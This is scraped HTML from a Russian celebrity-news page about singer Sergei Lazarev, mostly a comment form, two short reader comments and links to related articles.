loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Сергей Лазарев и Стас Михайлов помирились после длительной ссоры</span></a> </div> </div> <!-- ?php //echo do_shortcode('[autor_bq]'); ? --> <p class="content-by">Материал подготовлен редакцией сайта diwis.ru</p> <p>Метки: <a href="https://diwis.ru/tag/sergej-lazarev/" rel="tag">Сергей Лазарев</a></p> <!-- time --> <div class="wpdiscuz_top_clearing"></div> <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'> <div class='wpd-rating-wrap'> <div class='wpd-rating-left'></div> <div class='wpd-rating-data'> <div class='wpd-rating-value'> <span class='wpdrv'>0</span> <span class='wpdrc'>0</span> <span class='wpdrt'>голоса</span></div> <div class='wpd-rating-title'>Рейтинг статьи</div> <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div> <div class='wpd-rating-right'></div></div></div> <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"> <style> .hpwc { opacity: 0; position: absolute; top: 0; left: 0; height: 0; width: 0; z-index: -1; } </style> <div class="wc_social_plugin_wrapper"> </div> <div class="wpd-form-wrap"> <div class="wpd-form-head"> <div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i> </div> <div class="wpd-auth"> <div class="wpd-login"> <a rel="nofollow" href="https://diwis.ru/wp-adminsha/?redirect_to=https%3A%2F%2Fdiwis.ru%2Fsergej-lazarev-biografiya-lichnaya-zhizn-zhena-semya-deti-foto%2F"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a> </div> </div> </div> <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"> <form action="https://diwis.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"> <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div> <div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"> <option value="post">новых последующих комментариях</option> <option value="all_comment" >новых ответах на мои комментарии</option> </select> </div> <div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/> </div> <div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button"/> </div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="17459dba34"/><input type="hidden" name="_wp_http_referer" value="/sergej-lazarev-biografiya-lichnaya-zhizn-zhena-semya-deti-foto/"/> </form> </div> <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap "> <div class="wpd-avatar"> <img alt='guest' src='https://secure.gravatar.com/avatar/1bc7a5e1734bec04abbb983202f7be30?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bc7a5e1734bec04abbb983202f7be30?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/> </div> <div id="wpd-editor-wraper-0_0" style="display: none;"> <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label> <textarea id="wc-textarea-0_0" name="wc_comment" class="wc_comment wpd-field"></textarea> <div id="wpd-editor-0_0"></div> <div id="wpd-editor-toolbar-0_0"> <button title="Жирный" class="ql-bold" ></button> <button title="Курсив" class="ql-italic" ></button> <button title="Подчеркивание" class="ql-underline" ></button> <button title="Зачеркивание" class="ql-strike" ></button> <button title="Упорядоченный список" class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список" class="ql-list" value='bullet' ></button> <button title="Цитата" class="ql-blockquote" ></button> <button title="Блок кода" class="ql-code-block" ></button> <button title="Ссылка" class="ql-link" ></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button> <div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'/></label></span> </div> </div> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-0_0" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/> <label for="wc_email-0_0" class="wpdlb">Email*</label> </div> <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-link"></i> </div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"/> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id"> <label class="hpwc" for="name"></label> <input class="hpwc" autocomplete="off" type="text" id="name" name="name" > </form> </div> <div id="wpdiscuz_hidden_secondary_form" style="display: none;"> <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'> <div class="wpd-secondary-forms-social-content"></div> <div class="clearfix"></div> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap "> <div class="wpd-avatar"> <img alt='guest' src='https://secure.gravatar.com/avatar/852ca02add610f15685105beb6862d71?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/852ca02add610f15685105beb6862d71?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/> </div> <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"> <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label> <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment" class="wc_comment wpd-field"></textarea> <div id="wpd-editor-wpdiscuzuniqueid"></div> <div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный" class="ql-bold" ></button> <button title="Курсив" class="ql-italic" ></button> <button title="Подчеркивание" class="ql-underline" ></button> <button title="Зачеркивание" class="ql-strike" ></button> <button title="Упорядоченный список" class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список" class="ql-list" value='bullet' ></button> <button title="Цитата" class="ql-blockquote" ></button> <button title="Блок кода" class="ql-code-block" ></button> <button title="Ссылка" class="ql-link" ></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button> <div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'/></label></span> </div> </div> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label> </div> <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-link"></i> </div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"/> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id"> </form> </div> </div> </div> <div id="wpd-threads" class="wpd-thread-wrapper"> <div class="wpd-thread-head"> <div class="wpd-thread-info " data-comments-count="2"> <span class='wpdtc' title='2'>2</span> комментариев </div> <div class="wpd-space"></div> <div class="wpd-thread-filter"> <div class="wpd-filter wpdf-reacted wpd_not_clicked " wpd-tooltip="Самый популярный комментарий "> <i class="fas fa-bolt"></i></div> <div class="wpd-filter wpdf-hottest wpd_not_clicked " wpd-tooltip="Цепочка популярного комментария"> <i class="fas fa-fire"></i></div> <div class="wpd-filter wpdf-sorting "> <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active" data-sorting="oldest">Старые</span> <i class="fas fa-sort-down"></i> <div class="wpdiscuz-sort-buttons"> <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc" data-sorting="newest">Новые</span> <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Популярные</span> </div> </div> </div> </div> <div class="wpd-comment-info-bar"> <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы </div> <div class="wpd-filter-view-all">Посмотреть все комментарии</div> </div> <div class="wpd-thread-list"> <div id='wpd-comm-1521_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='Анна Николаева' src='https://secure.gravatar.com/avatar/?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-1521" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Анна Николаева </div> <div class="wpd-comment-date" title="08.10.2017 05:57"> <i class='far fa-clock' aria-hidden='true'></i> 8 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Привет. Смотрела сегодня про тебя передачу... &url=https%3A%2F%2Fdiwis.ru%2Fsergej-lazarev-biografiya-lichnaya-zhizn-zhena-semya-deti-foto%2F%23comment-1521' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/sergej-lazarev-biografiya-lichnaya-zhizn-zhena-semya-deti-foto/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/sergej-lazarev-biografiya-lichnaya-zhizn-zhena-semya-deti-foto/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/sergej-lazarev-biografiya-lichnaya-zhizn-zhena-semya-deti-foto/#comment-1521'></i></span> </div> </div> <div class="wpd-comment-text"> <p>Привет. Смотрела сегодня про тебя передачу. Соболезную что ты потерял отца и брата. Рада что ты стал отцом. Пусть он будет копия ты с такими смеющими глазами. Жду новых песен.</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="1521"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-1521_0'></div></div><div id='wpd-comm-1582_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='Ира' src='https://secure.gravatar.com/avatar/?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-1582" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Ира </div> <div class="wpd-comment-date" title="10.10.2017 12:22"> <i class='far fa-clock' aria-hidden='true'></i> 8 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Что за мода пошла &#8230;.ребенок есть а м... &url=https%3A%2F%2Fdiwis.ru%2Fsergej-lazarev-biografiya-lichnaya-zhizn-zhena-semya-deti-foto%2F%23comment-1582' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/sergej-lazarev-biografiya-lichnaya-zhizn-zhena-semya-deti-foto/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/sergej-lazarev-biografiya-lichnaya-zhizn-zhena-semya-deti-foto/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/sergej-lazarev-biografiya-lichnaya-zhizn-zhena-semya-deti-foto/#comment-1582'></i></span> </div> </div> <div class="wpd-comment-text"> <p>Что за мода пошла &#8230;.ребенок есть а матери нет</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="1582"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-1582_0'></div></div> <div class="wpdiscuz-comment-pagination"> </div> </div> </div> </div> </div> <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div> <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div> <div class="related-modyle"> <div class="related-content"> <div class="secrets"> <div class="container"> <div class="author-head"> <h3 class="head-3 left">Читайте также</h3> </div> <div class="clear"></div> <div class="row-line secret-wrapp"> <div class="row-line"> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/pesnya-lazareva-na-evrovidenii-2019/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2019/02/unnamed-1-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2019/02/unnamed-1-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2019/02/unnamed-1-480x300.jpg 480w, https://diwis.ru/wp-content/uploads/2019/02/unnamed-1-225x141.jpg 225w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/pesnya-lazareva-na-evrovidenii-2019/"> Какую песню исполнит Сергей Лазарев на Евровид <i class="fa fa-angle-double-right"></i> </a> <a class="post-more" href="https://diwis.ru/pesnya-lazareva-na-evrovidenii-2019/">Читать далее</a> </div> </div> </div> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/lazarev-ne-sobiraetsya-zhenitsya/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2017/12/wr-720.sh-18-1-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="Сергей Лазарев не собирается жениться" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2017/12/wr-720.sh-18-1-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2017/12/wr-720.sh-18-1-225x141.jpg 225w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/lazarev-ne-sobiraetsya-zhenitsya/"> Сергей Лазарев не собирается жениться </a> <a class="post-more" href="https://diwis.ru/lazarev-ne-sobiraetsya-zhenitsya/">Читать далее</a> </div> </div> </div> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/lazarev-stal-prodavtsom-kukuruzy/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2017/09/52f50a7418538f3299a8ac27c9f26796__980x-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="Сергей Лазарев стал продавцом кукурузы" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2017/09/52f50a7418538f3299a8ac27c9f26796__980x-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2017/09/52f50a7418538f3299a8ac27c9f26796__980x-225x141.jpg 225w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/lazarev-stal-prodavtsom-kukuruzy/"> Сергей Лазарев стал продавцом кукурузы </a> <a class="post-more" href="https://diwis.ru/lazarev-stal-prodavtsom-kukuruzy/">Читать далее</a> </div> </div> </div> </div> </div><!-- secret-wrapp --> </div> </div> <!-- secrets --> </div> </div> </div><!-- page-post-content --> </div><!-- page-post --> <div class="aside col-4 sidebar-single"> <aside> <div class="discuss-head head-3"><h3>Популярное</h3></div> <div class="popular-posts"> <div class="item-post norm post-83 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-83"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/20130619-ni_6-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>19922</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/nikol-kidman-teplo-otzyvaetsya-o-proshlom-brake-s-tomom-kruzom/">Николь Кидман тепло отзывается о прошлом браке <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> <div class="item-post norm 